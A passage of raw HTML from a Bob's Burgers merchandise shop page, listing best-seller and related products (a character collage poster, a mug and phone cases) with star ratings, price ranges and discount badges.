  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="405">
    <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-character-collage-poster-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/814/conversions/poster504x498f8f8f8-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Posters - Bob&#039;s Burgers Character Collage Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-character-collage-poster-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Posters - Bob's Burgers Character Collage Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="401">
    <a href="https://bobsburgers.shop/product/bobs-burgers-mugs-bobs-burgers-character-collage-classic-mug-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/803/conversions/mugstandardx334right-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Mugs - Bob&#039;s Burgers Character Collage Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-mugs-bobs-burgers-character-collage-classic-mug-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Mugs - Bob's Burgers Character Collage Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bobsburgers.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="92">
    <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-adorable-cartoon-designed-soft-tpu-iphone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/143/conversions/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-5.jpg_640x640-5-small.jpg?w=250&amp;h=250"
                alt="Bob’s Burgers Phone Cases - Adorable Cartoon Designed Soft TPU iPhone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-phone-cases-adorable-cartoon-designed-soft-tpu-iphone-case" class="capitalize hover:underline leading-3">Bob’s Burgers Phone Cases - Adorable Cartoon Designed Soft TPU iPhone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="326">
    <a href="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/635/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Cases - Bob&#039;s Burgers Jawa Kitty iPhone Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
